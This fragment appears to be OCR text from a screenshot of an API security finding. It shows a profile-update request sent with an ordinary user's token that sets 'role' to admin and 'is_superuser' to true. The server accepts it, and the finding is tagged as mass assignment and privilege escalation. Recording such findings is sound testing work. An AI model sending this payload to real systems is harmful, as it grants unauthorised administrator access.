
Authorization:
Bearer regular-user-token
Content-Type:
application/json
Body:
{

  "name": "Alice",

  "email": "alice@example.com",

  "role": "admin",

  "is_superuser": true

}
Response
Status:
200
Body:
{

  "id": 1042,

  "name": "Alice",

  "email": "alice@example.com",

  "role": "admin",

  "is_superuser": true,

  "message": "Profile updated successfully"

}
Artifacts
mass_assignment_vuln
privilege_escalation